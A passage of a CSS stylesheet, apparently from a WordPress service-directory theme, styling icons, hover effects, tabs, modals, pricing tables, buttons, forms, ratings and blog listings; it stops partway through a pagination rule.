.section-head .sf-tagile-outer p {
    font-size: 14px;
	color:inherit;
}

.section-content {

    margin-top: 50px;

}

.w-t-element {

    color: #FFF;

}

.w-t-element h1,

.w-t-element h2,

.w-t-element h3,

.w-t-element h4,

.w-t-element h5,

.w-t-element h6,

.w-t-element p {

    color: #FFF;

}

.w-t-element .after-titile-line:before,

.w-t-element .after-titile-line:after {

    background: #FFF;

}

/*==box content==*/

.sf-element-bx {

    margin-bottom: 30px;

}

/*==for icons==*/

.icon-bx-xl,

.icon-bx-lg,

.icon-bx-md,

.icon-bx-sm,

.icon-bx-xs {

    background-color: #f2f2f2;

    color:#3379D6; 
    display: inline-block;

    margin: auto;

    text-align: center;

}

.icon-bx-xl {

    width: 160px;

    height: 160px;

    line-height: 160px;

}

.icon-bx-lg {

    width: 130px;

    height: 130px;

    line-height: 130px;

}

.icon-bx-md {

    width: 100px;

    height: 100px;

    line-height: 100px;

}

.icon-bx-sm {

    width: 80px;

    height: 80px;

    line-height: 80px;

}

.icon-bx-xs {

    width: 40px;

    height: 40px;

    line-height: 40px;

}

.icon-bx-xl i .icon-bx-lg i,

.icon-bx-md i,

.icon-bx-sm i,

.icon-bx-xs i {

    vertical-align: middle;

}

.icon-bx-xls i {

    font-size: 80px;

}

.icon-bx-lg i {

    font-size: 60px;

}

.icon-bx-md i {

    font-size: 45px;

}

.icon-bx-sm i {

    font-size: 30px;

}

.icon-bx-xs i {

    font-size: 20px;

}

.icon-bx-xl img,

.icon-bx-lg img,

.icon-bx-md img,

.icon-bx-sm img,

.icon-bx-xs img {

    vertical-align: middle;

    max-width: 100%;

    width: auto;

}

.icon-bx-lg img {

    height: 80px;

}

.icon-bx-lg img {

    height: 60px;

}

.icon-bx-md img {

    height: 40px;

}

.icon-bx-sm img {

    height: 30px;

}

.icon-bx-xs img {

    height: 20px;

}

/*==for images==*/

.sf-thum-bx {

    background-color: #fff;

}

.sf-thum-bx img,

.post-thum-bx img,

.post-thum img {

    width: 100%;

    height: auto;

}

/*---------------------------------------------------------------

11. IMAGES EFFECTS (overly animation)  

---------------------------------------------------------------*/

.img-effect1,

.img-effect2,

.img-effect3,

.img-effect4,

.img-effect5,

.img-effect6,

.img-effect7,

.img-effect8,

.img-effect9 {

    position: relative;

}

.img-effect1:before,

.img-effect1:after,

.img-effect2:before,

.img-effect2:after,

.img-effect3:before,

.img-effect3:after,

.img-effect4:before,

.img-effect4:after,

.img-effect5:before,

.img-effect5:after,

.img-effect6:before,

.img-effect6:after,

.img-effect7:before,

.img-effect7:after,

.img-effect8:before,

.img-effect8:after,

.img-effect9:before,

.img-effect9:after {

    content: "";

    background: #000;

    position: absolute;

    left: 0;

    top: 0;

    width: 0;

    height: 0;

    opacity: 0.5;

    -webkit-transition: all 0.3s linear;

    -moz-transition: all 0.3s linear;

    -ms-transition: all 0.3s linear;

    -o-transition: all 0.3s linear;

    transition: all 0.3s linear;

}

.img-effect1:hover:before,

.img-effect1:hover:after,

.img-effect2:hover:before,

.img-effect2:hover:after,

.img-effect3:hover:before,

.img-effect3:hover:after,

.img-effect4:hover:before,

.img-effect4:hover:after,

.img-effect5:hover:before,

.img-effect5:hover:after,

.img-effect6:hover:before,

.img-effect6:hover:after,

.img-effect7:hover:before,

.img-effect7:hover:after,

.img-effect8:hover:before,

.img-effect8:hover:after,

.img-effect9:hover:before,

.img-effect9:hover:after {

    -webkit-transition: all 0.3s ease-in-out;

    -moz-transition: all 0.3s ease-in-out;

    -o-transition: all 0.3s ease-in-out;

    transition: all 0.3s ease-in-out;

}

/*effect 1*/

.img-effect1:before {

    width: 100%;

    height: 100%;

    opacity: 0;

}

.img-effect1:hover:before,

.sf-element-bx:hover .img-effect1:before {

    opacity: 0.5;

}

/*effect 2*/

.img-effect2:before {

    left: 50%;

    top: 50%;

}

.img-effect2:hover:before,

.sf-element-bx:hover .img-effect2:before {

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

}

/*effect 3*/

.img-effect3:before {

    left: 50%;

    top: 0;

    height: 100%;

}

.img-effect3:hover:before,

.sf-element-bx:hover .img-effect3:before {

    width: 100%;

    left: 0;

}

/*effect 4*/

.img-effect4:before {

    left: 0;

    top: 50%;

    width: 100%;

}

.img-effect4:hover:before,

.sf-element-bx:hover .img-effect4:before {

    height: 100%;

    top: 0;

}

/*effect 5*/

.img-effect5:before {

    left: 0;

    top: auto;

    bottom: 0;

    width: 100%;

}

.img-effect5:hover:before,

.sf-element-bx:hover .img-effect5:before {

    height: 100%;

}

/*effect 6*/

.img-effect6:before,

.img-effect6:after {

    height: 100%;

}

.img-effect6:after {

    left: auto;

    right: 0;

}

.img-effect6:hover:before,

.img-effect6:hover:after,

.sf-element-bx:hover .img-effect6:before,

.sf-element-bx:hover .img-effect6:after {

    width: 50%;

}

/*effect 7*/

.img-effect7:before,

.img-effect7:after {

    height: 100%;

}

.img-effect7:after {

    left: auto;

    right: 0;

}

.img-effect7:hover:before,

.img-effect7:hover:after,

.sf-element-bx:hover .img-effect7:before,

.sf-element-bx:hover .img-effect7:after {

    width: 100%;

    opacity: 0.3;

}

/*effect 8*/

.img-effect8:before,

.img-effect8:after {} .img-effect8:after {

    left: auto;

    right: 0;

    top: auto;

    bottom: 0;

}

.img-effect8:hover:before,

.img-effect8:hover:after,

.sf-element-bx:hover .img-effect8:before,

.sf-element-bx:hover .img-effect8:after {

    width: 100%;

    height: 100%;

    opacity: 0.3;

}

/*effect 9*/

.img-effect9:before,

.img-effect9:after {

    width: 100%;

    height: 100%;

    opacity: 0;

}

.img-effect9:hover:before,

.sf-element-bx:hover .img-effect9:before {

    opacity: 0.5;

}

.img-effect9:hover:after,

.sf-element-bx:hover .img-effect9:after {

    width: 90%;

    height: 80%;

    left: 5%;

    top: 10%;

    opacity: 0.5;

    background: none;

    border: 1px dashed #FFFFFF;

}

/*---------------------------------------------------------------

12. CUSTOM ELEMENTS ( tabs & accordian & modal pop )

---------------------------------------------------------------*/

/*no-radius*/

.btn,

.panel,

.form-control,

.img-thumbnail,

.panel-heading,

.dropdown-menu,

.panel-group .panel,

.nav-tabs > li > a,

.modal-content,

.navbar-toggle,

.nav-pills > li > a,

.pager li > a,

.pager li > span,

.well,

.alert {

    -webkit-border-radius: 0;

    -moz-border-radius: 0;

    border-radius: 0;

}

/*no-box-shadow*/

.panel,

.well {

    box-shadow: none;

    -webkit-box-shadow: none;

}

.panel-group .panel + .panel {

    margin: -1px 0 0;

}

/*accodian style 1*/

.accodian-style1 .panel-heading {

    position: relative;

}

.accodian-style1 .panel-heading a {

    display: block;

    position: relative;

    z-index: 1;

}

.accodian-style1 .indicator {

    font-size: 12px;

    color: #9b9b9b;

    position: absolute;

    right: -1px;

    top: -1px;

    padding: 18px;

    text-align: center;

    border: 1px solid #e1e1e1;

}

/*accodian style 2*/

.accodian-style2 .indicator {

    border: 1px solid #e1e1e1;

}

/*tabs style 1*/

.tabbable .nav-tabs {

    margin: 0;

}

.tabbable .nav-tabs li {

    padding: 0;

    margin-right: 10px;

}

.tabbable .nav-tabs li a {

    border-width: 1px;

    border-color: #e1e1e1 #e1e1e1;

    border-style: solid;

    background: #f6f6f6;

    color: #555555;

    margin: 0;

    text-transform: uppercase;

    font-size: 13px;

    font-weight: 600;

    padding: 13px 20px;

}

@media only screen and (max-width: 767px) {

.tabbable .nav-tabs li {

    margin-right:5px;

	margin-bottom:5px;

}	

.tabbable .nav-tabs li a {

    font-size: 12px;

    padding:10px 8px;

}

} 

.tabbable .nav-tabs li.active a,

.tabbable .nav-tabs li:hover a,

.tabbable .nav-tabs li:focus a {

    background: #FFFFFF;

    border-bottom-color: #FFF;

    color: #555555;

}

.tabbable .tab-content {

    border-width: 0 1px 1px;

    border-color: #e1e1e1;

    border-style: solid;

    background: #FFF;

}

.tabbable .tab-pane {

    padding: 30px;

}

/*tabs left style*/

.tabbable.tabs-left .nav-tabs li,

.tabbable.tabs-right .nav-tabs li {

    float: none;

    margin: 0 0 10px;

}

.tabbable.tabs-left .nav-tabs li:last-child,

.tabbable.tabs-right .nav-tabs lilast-child {

    margin-bottom: 0;

}

.tabbable.tabs-left .nav-tabs,

.tabbable.tabs-right .nav-tabs {

    border-bottom: none;

}

.tabbable.tabs-left .nav-tabs {

    border-right: 1px solid #ddd;

    position: relative;

    z-index: 1;

}

.tabbable.tabs-left .nav-tabs li {

    margin-right: -1px;

}

@media only screen and (max-width: 767px) {

    .tabbable.tabs-left .nav-tabs li {

        margin-right: -1px;

        width: 14.111%;

        float: left;

        overflow: hidden;

    }

    .tabbable.tabs-left .nav-tabs li a {

        font-size: 11px;

        padding: 13px 10px;

    }

}

.tabbable.tabs-left .nav-tabs li.active a,

.tabbable.tabs-left .nav-tabs li:hover a,

.tabbable.tabs-left .nav-tabs li:focus a {

    border-right-color: #FFF;

    border-bottom-color: #e1e1e1;

}

.tabbable.tabs-left .tab-content,

.tabbable.tabs-right .tab-content {

    min-height: 300px;

}

.tabbable.tabs-left .tab-content,

.tabbable.tabs-right .tab-content {

    border-width: 1px;

    border-color: #e1e1e1;

    border-style: solid;

}

.tabbable.tabs-left .tab-content {

    margin-left: -1px;

}

/*======================

	Modal pop 

======================*/

input { -webkit-user-select: text; /* Chrome, Opera, Safari */ -moz-user-select: text; /* Firefox 2+ */ -ms-user-select: text; /* IE 10+ */ user-select: text; /* Standard syntax */ }   

.city-autocomplete {

    width: 100% !important;

    position: absolute;

    left: 0 !important;

    top: auto !important;

    z-index: 10000;

    background: #fff;

    border: 1px solid #c3cacf;

    display: none;

    font-family: Arial, sans-serif;

    -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);

    -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);

    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2);

    -webkit-border-bottom-right-radius: 5px;

    -moz-border-radius-bottomright: 5px;

    border-bottom-right-radius: 5px;

    -webkit-border-bottom-left-radius: 5px;

    -moz-border-radius-bottomleft: 5px;

    border-bottom-left-radius: 5px;

}

.city-autocomplete > div {

    font-size: 13px;

    padding: 5px 10px;

    cursor: pointer;

}

.city-autocomplete > div:hover {

    background: #c3cacf;

}

.pac-container {

    background-color: #FFF;

    z-index: 100;

    position: fixed;

    display: inline-block;

    float: left;

}

/*.modal {

    z-index: 100;

}*/

/*.modal-backdrop {

    z-index: 50;

}*/

.modal {} .modal-header {

    background:#3379D6; 
    padding: 15px 25px;

}

.modal-header .modal-title {

    color: #fff;

}

.modal .modal-body {

    padding: 25px;

}

@media only screen and (max-width: 767px) {

.modal .modal-body { padding:15px;}

}

.modal-xlg {

    width: 1000px;

}

.provider_registration .bootstrap-select div.dropdown-menu ul li a,

.provider_registration_page .bootstrap-select div.dropdown-menu ul li a {

    font-weight: 600;

}

.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat,

.provider_registration_page .bootstrap-select div.dropdown-menu ul li a span.childcat {

    font-weight: 400;

    color: #7c7c7c;

}

@media only screen and (max-width: 1024px) {

    .modal-xlg {

        width: auto;

        margin-left: 15px;

        margin-right: 15px;

    }

}

/* Data tables */

div.dataTables_filter,

div.dataTables_length,

div.dataTables_paginate,

div.dataTables_info {

    margin: 0 -15px;

}

div.dataTables_filter input {

    margin-left: 0;

    margin-right: 5px;

}

@media only screen and (max-width: 767px) {

    div.dataTables_filter,

    div.dataTables_length,

    div.dataTables_paginate,

    div.dataTables_info {

        margin: 0;

    }

    div.dataTables_paginate,

    div.dataTables_info {

        text-align: left;

    }

    div.dataTables_filter,

    div.dataTables_length {

        display: table;

    }

}

/*== > PRICING BOX CSS START ==*/

.pricingtable-row [class*=" col-"] {

    margin-bottom: 30px;

}

.pricingtable-inner {

    text-align: center;

}

.pricingtable-price {

    padding: 20px 20px;

    background-color: #F4F7F8;

    border: 1px solid #E9E9E9;

}

.pricingtable-bx {

    font-size: 50px;

    font-family: Arial;

    color: #666666;

}

.pricingtable-type {

    font-size: 20px;

    text-transform: uppercase;

    font-size: 16px;

}

.pricingtable-type:before {

    content: "/";

    margin-right: 3px;

}

.pricingtable-title {

    background-color: #1BBCE8;

    padding: 20px;

    text-transform: uppercase;

    overflow-wrap: break-word;

}

.pricingtable-title * {

    margin: 0;

    color: #fff;

    font-weight: 800;

}

.pricingtable-features {
    margin: 0;
    padding: 0;
    list-style: none;
    border: 1px solid #E9E9E9;
	background-color:#fff;
}

.pricingtable-features li {

    padding: 12px;

    border-bottom: 1px solid #E9E9E9;

}

.pricingtable-features li i {

    margin: 0 3px;

}

.pricingtable-features li:nth-child(even) {

    background-color: #F4F7F8;

}

.pricingtable-features li:last-child {

    border-bottom: none;

}

.pricingtable-footer {

    margin-top: -1px;

    padding: 20px;

    background-color: #F4F7F8;

    border: 1px solid #E9E9E9;

}

.sf-pricing-highlight {

    margin-top: -20px;

    -webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);

    box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.2);

    position: relative;

    z-index: 99;

}

.sf-pricing-highlight .pricingtable-price {

    padding: 30px 20px;

}

.sf-pricing-highlight .pricingtable-footer {

    padding: 30px 20px;

}

.no-col-gap .pricingtable-wrapper {

    margin-left: -1px;

}

@media only screen and (max-width: 991px) {

    .sf-pricing-highlight {

        margin-top: 0;

    }

    .sf-pricing-highlight .pricingtable-price {

        padding: 20px;

    }

    .sf-pricing-highlight .pricingtable-footer {

        padding: 20px;

    }

}

/* PRICING BOX COL CSS */

#sf-pricingtable-wrap {

    margin-left: -15px;

    margin-right: -15px;

}

#sf-pricingtable-wrap.three .pricingtable-cell {

    width: 33.333%;

}

#sf-pricingtable-wrap.two .pricingtable-cell {

    width: 50%;

}

#sf-pricingtable-wrap.one .pricingtable-cell {

    width: 100%;

}

@media only screen and (max-width: 991px) {

    #sf-pricingtable-wrap.three .pricingtable-cell {

        width: 100%;

    }

}

@media only screen and (max-width: 767px) {

    #sf-pricingtable-wrap.two .pricingtable-cell {

        width: 100%;

    }

#sf-pricingtable-wrap.four [class*="col-md-"]	{ margin-bottom:30px; }

}



/*== > PRICING BOX - 2 CSS START ==*/

.sf-pricing-box-new .pricingtable-price,

.sf-pricing-box-new .pricingtable-footer,

.sf-pricing-box-new .pricingtable-title {

    background-color: #444a4e;

    border: none;

}

.sf-pricing-box-new .pricingtable-price,

.sf-pricing-box-new .pricingtable-bx {

    color: #fff;

}

.sf-pricing-box-new .pricingtable-price {

    padding-bottom: 0;

}

.sf-pricing-box-new .pricingtable-title {

    padding-top: 0;

}

.sf-pricing-box-new .pricingtable-bx {

    font-weight: 800;

}

.sf-pricing-box-new .pricingtable-features li {

    border-bottom: none;

    padding: 15px 12px;

}

.sf-pricing-box-new .pricingtable-features li.sf-featued-no-provide {

    color: #CCC;

}

.sf-pricing-box-new.sf-pricing-highlight .pricingtable-price,

.sf-pricing-box-new.sf-pricing-highlight .pricingtable-title,

.sf-pricing-box-new.sf-pricing-highlight .pricingtable-footer {

    background-color:#3379D6; 
}

/*---------------------------------------------------------------

13. TRANSITION (Slow animateion speed) 

---------------------------------------------------------------*/

a,

.btn,

.form-control,

.overlay-bx,

ul.overlay-icon li a i,

.icon-bx-xl,

.icon-bx-lg,

.icon-bx-md,

.icon-bx-sm,

.icon-bx-xs,

ul.share-social-bx li,

.indicator,

.profile-menu ul li,

.staff-member .member-done,

.how-sf-work .sf-element-bx .shadow-bx img,

.how-sf-work .sf-element-bx .step-no-bx {

    -webkit-transition: all 0.2s linear;

    -moz-transition: all 0.2s linear;

    -ms-transition: all 0.2s linear;

    -o-transition: all 0.2s linear;

    transition: all 0.2s linear;

}

.animate-slow {

    -webkit-transition: all 0.3s ease-out;

    -moz-transition: all 0.3s ease-out;

    -o-transition: all 0.3s ease-out;

    -ms-transition: all 0.3s ease-out;

    transition: all 0.3s ease-out;

}

.animate-mid {

    -webkit-transition: all 0.5s ease-out;

    -moz-transition: all 0.5s ease-out;

    -o-transition: all 0.5s ease-out;

    -ms-transition: all 0.5s ease-out;

    transition: all 0.5s ease-out;

}

.animate-fast {

    -webkit-transition: all 0.8s ease-out;

    -moz-transition: all 0.8s ease-out;

    -o-transition: all 0.8s ease-out;

    -ms-transition: all 0.8s ease-out;

    transition: all 0.8s ease-out;

}

.admin-bar #header-part.fix-map-header .main-bar {

    top: 28px;

}

/*---------------------------------------------------------------

14. BUTTON STYLE 

---------------------------------------------------------------*/

.btn { border: none; box-shadow: none !important; font-weight: normal; outline: 0 none !important; padding: 10px 20px; text-decoration: none;}

.btn-lg,

.btn-group-lg > .btn {  padding: 15px 30px; }

.btn-sm,

.btn-group-sm > .btn {

    padding: 5px 10px;

}

.btn-xs,

.btn-group-xs > .btn {

    padding: 1px 5px;

}

.btn-linking {

	
	font-weight:bold;}

.btn-linking:hover,

.btn-linking:active,

.btn-linking:focus {text-decoration:underline; color:#2CB51C!important; }

.btn-default {

    background-color: #f0f0f0;

}

.btn-primary,

.owl-prev,

.owl-next {

    background-color:#77C04B; border-color:#62A643; color:#FFFFFF; 
}

.btn-primary:hover,

.btn-primary.focus,

.btn-primary:focus,

.btn-primary.active,

.btn-primary:active,

.open > .dropdown-toggle.btn-primary,

.owl-prev:hover,

.owl-prev:active,

.owl-prev:focus,

.owl-next:hover,

.owl-next:active,

.owl-next:focus {

    background-color:#6AB33E; border-color:#5A9E2F; color:#FFFFFF; 
}

.btn-primary.active.focus,

.btn-primary.active:focus,

.btn-primary.active:hover,

.btn-primary.focus:active,

.btn-primary:active:focus,

.btn-primary:active:hover,

.open > .dropdown-toggle.btn-primary.focus,

.open > .dropdown-toggle.btn-primary:focus,

.open > .dropdown-toggle.btn-primary:hover {

    background-color:#6AB33E; border-color:#5A9E2F; color:#FFFFFF!important; 
}

.btn-custom {

    

    background-color:#2CB51C; border-color:#2CB51C; color:#FFFFFF!important; 
}

.btn-custom:hover,

.btn-custom.focus,

.btn-custom:focus,

.btn-custom.active,

.btn-custom:active,

.open > .dropdown-toggle.btn-custom {

    

    background-color:#2CB51C; border-color:#3379D6; color:#FFFFFF!important; 
}

.btn-border {

    background: #FFF;

    border: 1px solid #e1e1e1;

    color: #767676;

}

a.btn.btn-border {

    color: #767676;

}

a.btn.btn-border:hover,

a.btn.btn-border:focus,

a.btn.btn-border:active {

    color: #767676;

}

.btn-border:hover,

.btn-border.focus,

.btn-border:focus,

.btn-border.active,

.btn-border:active,

.open > .dropdown-toggle.btn-border {

    background-color: #F5F5F5;

}

.btn-icon {

    padding: 9px 10px;

}

.btn .fa {

    margin: 0 3px;

}

.fileinput-remove-button {

    background-color: #d9534f;

    border-color: #d43f3a;

    color: #fff;

}

.fileinput-remove-button:hover,

.fileinput-remove-button.focus,

.fileinput-remove-button:focus,

.fileinput-remove-button.active,

.fileinput-remove-button:active {

    background-color: #d43f3a;

    border-color: #ac2925;

    color: #fff;

}

/*error for select box*/

.has-error .bootstrap-select .dropdown-toggle,

.has-error .bootstrap-select .dropdown-toggle:hover,

.has-error .bootstrap-select .dropdown-toggle:focus {

    border-color: #a94442 !important;

}

/*succes for select box*/

.has-success .bootstrap-select .dropdown-toggle,

.has-success .bootstrap-select .dropdown-toggle:hover,

.has-success .bootstrap-select .dropdown-toggle:focus {

    border-color: #3c763d !important;

}

/*---------------------------------------------------------------

15. FORM  ELEMENTS 

---------------------------------------------------------------*/

label {

    font-weight: 600;

    margin-bottom: 10px;

}

.form-control {

    border: 1px solid #e1e1e1;

    box-shadow: none;

    height: 40px;

    font-size: 13px;

    line-height: 20px;

    padding: 9px 12px;

}

.form-control:focus {

    border-color: #e1e1e1;

    outline: 0;

}

.form-control:focus,

.has-error .form-control:focus {

    -webkit-box-shadow: none;

    box-shadow: none;

}

.form-control.kv-fileinput-caption {

    height: 39px;

}

.form-group.form-inline .radio,

.form-group.form-inline .checkbox {

    margin-right: 15px;

}

/*input group*/

.input-group {

    width: 100%;

}

.input-group .form-control,

.input-group-addon,

.input-group-btn {

    display: table-cell;

}

.input-group-addon {

    border-radius: 0;

    -webkit-border-radius: 0;

    background: #fff;

    border-color: #e1e1e1;

    padding: 6px 14px;

    font-size: 16px;

}

.input-group-addon.font-size-20 {

    font-size: 20px;

}

.input-group-addon.fixed-w {

    text-align: center;

    padding: 6px 0;

    width: 40px;

}

.input-group-addon.v-align-t {

    line-height: 30px;

}

/*select box*/

.dropdown-menu {

    font-size: 13px;

}

.bootstrap-select {

    width: 100%;

}

.bootstrap-select .dropdown-toggle {

    border: 1px solid #e1e1e1 !important;

    background-color: #fff !important;

    height: 40px;

    font-size: 13px;

    color: #999;

}

.bootstrap-select .dropdown-toggle:after {

    display: none;

}

.bootstrap-select .dropdown-toggle:active,

.bootstrap-select .dropdown-toggle:focus,

.bootstrap-select .dropdown-toggle:hover {

    background-color: #fff !important;

    border: 1px solid #e9e9e9 !important;

    box-shadow: none !important;

    outline: 0px !important;

}

.bootstrap-select:active,

.bootstrap-select:focus {

    border: 0px !important;

    box-shadow: none !important;

    outline: 0px !important;

}

.bootstrap-select.open {

    box-shadow: none !important;

    outline: 0px !important;

}

.bootstrap-select.open .dropdown-toggle {

    box-shadow: none !important;

    outline: 0px !important;

}

.bootstrap-select div.dropdown-menu {

    border: 1px solid #e9e9e9;

    border-radius: 0;

    box-shadow: none;

    margin-top: -1px;

    padding: 0;

    font-size: 13px;

}

.bootstrap-select div.dropdown-menu ul li {

    padding: 0;

}

.bootstrap-select div.dropdown-menu ul li a {

    padding: 5px 15px;

}

.bootstrap-select div.dropdown-menu ul li a img {

    border-radius: 100%;

    -webkit-border-radius: 100%;

    margin-right: 5px;

}

.bootstrap-select .bs-searchbox .form-control {

    padding: 5px 10px;

    height: 30px;

}

/*touchspin input type number*/

.bootstrap-touchspin .input-group-btn-vertical {

    position: relative;

    white-space: nowrap;

    width: 1%;

    vertical-align: middle;

    display: table-cell;

}

.bootstrap-touchspin .input-group-btn-vertical > .btn {

    display: block;

    float: none;

    width: 100%;

    max-width: 100%;

    padding: 10px 10px 9px;

    margin-left: -1px;

    position: relative;

    border-width: 1px;

    border-style: solid;

    border-color: #e1e1e1;

    background: #FFF;

}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {

    border-radius: 0;

    border-top-right-radius: 0;

}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {

    margin-top: -2px;

    border-radius: 0;

    border-bottom-right-radius: 0;

}

.bootstrap-touchspin .input-group-btn-vertical i {

    position: absolute;

    top: 4px;

    left: 5px;

    font-size: 9px;

    font-weight: normal;

    color: #9fa0a1;

}

/*rating star*/

.input-rating input[type=radio] {

    display: none;

}

.input-rating input[type=radio] + label {

    display: inline-block;

    margin-left: -4px;

    padding-left: 0px !important;

    padding-right: 0px;

    width: 24px;

}

.input-rating input[type=radio] + label:first-of-type {

    margin-left: 0px;

}

.input-rating input[type=radio] + label:before {

    background-color: transparent;

    border: none;

    color: #ffd925;

    content: "\f006";

    display: inline-block;

    font-family: FontAwesome;

    font-size: 20px;

    -webkit-font-smoothing: antialiased;

    height: 14px;

    line-height: 1;

    margin-left: 0px;

    position: static;

    text-align: center;

    top: 2px;

    transition: none;

    width: 14px;

}

.input-rating input[type=radio]:checked + label:before,

.input-rating input[type=radio] + label.marked:before,

.input-rating input[type=radio] + label.filled:before,

.input-rating input[type=radio] + label.hovered.filled:before {

    content: "\f005";

}

.input-rating input[type=radio] + label.hovered:before {

    content: "\f006";

}

/*simple rating list*/

.rating-bx {

    color: #ffd925;

    font-size: 14px;

}

.rating-bx i {

    margin: 0 2px;

}

.rating-container .rating-stars::before {

    text-shadow: none;

}

.rating-container {

    color: #c8c8c8;

}

.rating-container .rating-stars {

    color: #3379D6;

}

/*validation symbol*/

.has-feedback label ~ .form-control-feedback {

    top: 31px;

}

/*loading*/

.loading-box {

    width: 100%;

    height: 100%;

    background-color: #FFF;

    position: fixed;

    left: 0;

    top: 0;

    opacity: 0.7;

    z-index: 9999;

}

.loading-pic {

    width: 70px;

    height: 70px;

    background: url(inc/images/loading.GIF) center no-repeat;

    position: fixed;

    left: 50%;

    top: 50%;

    margin: -35px;

    z-index: 99999;

}

/*loading - 2*/

.loading-cover,

.loading-srh-bar,

.loading-map {

    background: rgba(255, 255, 255, 0.8);

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    z-index: 2;

}

.loading-cover .fa-spinner,

.loading-srh-bar .fa-spinner,

.loading-map .fa-spinner {

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -10px;

    font-size: 25px;

    color: #333;

}

.sf-banner-outer {

    margin-bottom: 0;

}

.sf-success-top,

.sf-error-top {

    margin-bottom: 0;

}

.alert-bx.alert-info {

    padding: 15px;

    border: 1px solid #bce8f1;

}

/*---------------------------------------------------------------

16. TABLES 

---------------------------------------------------------------*/

.table > tbody > tr > td,

.table > tbody > tr > th,

.table > tfoot > tr > td,

.table > tfoot > tr > th,

.table > thead > tr > td,

.table > thead > tr > th {

    padding: 10px;

}

.table.borderless > tbody > tr > td,

.table.borderless > tbody > tr > th {

    border: none;

}

/*data table*/

.dataTable .sorting_asc .checkbox {

    margin-right: 0;

}

/*---------------------------------------------------------------

17. WP DEFAULT  

---------------------------------------------------------------*/

.alignnone {

    margin: 0;

}

.aligncenter,

div.aligncenter {

    display: block;

    margin: 5px auto 15px;

}

.alignright {

    float: right;

    margin: 5px 0 25px 25px;

}

.alignleft {

    float: left;

    margin: 5px 25px 25px 0;

}

a img.alignright {

    float: right;

    margin: 5px 0 25px 25px;

}

a img.alignnone {

    margin: 5px 0 25px 0;

}

a img.alignleft {

    float: left;

    margin: 5px 25px 25px 0;

}

a img.aligncenter {

    display: block;

    margin: 5px auto 15px;

}

.wp-caption {

    max-width: 100%;

    text-align: center;

}

.wp-caption img[class*="wp-image-"] {

    display: block;

    margin: 0;

}

.wp-caption.alignnone {

    margin: 5px 0 25px 0;

}

.wp-caption.alignleft {

    margin: 5px 25px 25px 0;

}

.wp-caption.alignright {

    margin: 5px 0 25px 25px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

.wp-caption p.wp-caption-text {

    color: #9d9d9d;

    font-size: 13px;

    line-height: 18px;

    margin: 0;

    padding: 10px 0;

    text-align: left;

}

blockquote {
    padding: 16px 20px 16px 80px;
    font-size: 18px;
    color: #555555;
    margin: 40px 0;
    border-left: none;
    line-height: 30px;
    position: relative;
    background: #f6f6f6;
    clear: both;
}

blockquote p {

    font-size: 18px;

    color: #555555;

    line-height: 30px;

    margin-bottom: 0px;

}

blockquote:before {

    content: '\f10d';

    font-family: "FontAwesome";

    color: #3379D6;

    font-size: 35px;

    position: absolute;

    left: 20px;

    top: 20px;

    font-style: normal;

}

.size-auto,

.size-full,

.size-large,

.size-medium,

.size-thumbnail {

    max-width: 100%;

    height: auto;

}

/*---------------------------------------------------------------

18. BLOG  

---------------------------------------------------------------*/

/*blog post listing 1*/

.blog-post .post-info {

    margin-bottom: 40px;

}

.blog-post .post-info {

    background: #FFF;

    padding: 30px 30px 0;

}

.blog-post .post-date {

    background: #3379D6;

    text-align: center;

    width: 80px;

    color: #FFF;

    margin: 0 30px 30px 0;

    

    display:table;

}

.blog-post .post-date strong,

.blog-post .post-date span {

    display: table-cell;

	

	vertical-align:middle;

}

.blog-post .post-date strong a,

.blog-post .post-date strong a:active,

.blog-post .post-date strong a:focus,

.blog-post .post-date strong a:hover {

    color: #fff;

}

.blog-post .post-title {

    margin-top: 0;

    word-break: break-all;

}

.blog-post .post-date strong {

    padding: 5px;

    font-size: 30px;

    font-weight: 800;

}

.blog-post .post-date span {

    background: #77C04B;

    padding: 5px;

    font-size: 13px;

}

.blog-post .post-meta {

    clear:both;

    

    padding: 22px 30px;

    margin: 0 -30px;

    border-top: 1px solid #e3e3e3;

    border-bottom: 2px solid #e3e3e3;

}

.blog-post .post-meta ul {

    margin: 0 -4px;

    float: right;

}

.blog-post .post-meta ul li {
    display: inline-block;
    padding: 0;
    color: #a9a9a9;
}




.blog-post .post-meta ul li i {

    color: #7b7b7b;

    margin: 0 5px;

}

.blog-post .read-more {

    color: #3379D6;

    text-transform: uppercase;

    font-weight: 600;

    margin-right: 5px;

}

.blog-post .read-more:after {

    content: "\f101";

    font-family: "FontAwesome";

    margin-left: 5px;

    font-size: 15px;

}

@media only screen and (max-width: 767px) {

    .blog-post .post-meta ul {

        float: none;

        margin-bottom: 10px;

        margin-left: -5px;

    }

}

/*if no image with blog post*/

.blog-post.no-img-post .post-date {

    position: static;

}

.blog-post.no-img-post .post-thum {

    display: none;

}

/*blog post listing 2*/

.blog-md.blog-post .post-thum {

    width: 350px;

    float: left;

    margin-right: 30px;

}

.blog-md.blog-post .post-date {

    position: absolute;

}

.blog-md.blog-post.no-img-post .post-date {

    position: static;

}

.blog-md.blog-post .post-meta {

    clear: both;

}

@media only screen and (max-width: 640px) {

    .blog-md.blog-post .post-thum {

        float: none;

        margin: 0 0 10px;

        width: auto;

    }

    .blog-md.blog-post .post-date {

        position: static;

    }

}

/*blog post Grid*/

.blog-grid.blog-post .post-info {

    margin-bottom: 0;

}

.blog-grid.blog-post .post-meta ul {

    float: none;

}

.blog-grid.blog-post .read-more {

    margin-top: 15px;

    display: inline-block;

}

.blog-grid.blog-post .post-date {

    width: 60px;

    margin: 0 20px 5px 0;

}

.blog-grid.blog-post .post-date strong {

    font-size: 25px;

}

/*blog post Grid*/

.card-container {

    margin-bottom: 30px;

}

/*blog page pagination main*/

.nav-links:after {

    clear: both;

    content: "";

    display: table;

}

.screen-reader-text {

    clip: rect(1px, 1px, 1px, 1px);

    height: 1px;

    overflow: hidden;

    position: absolute !important;

    width: 1px;

}

.pagination .page-numbers {

    background-color: #fff;

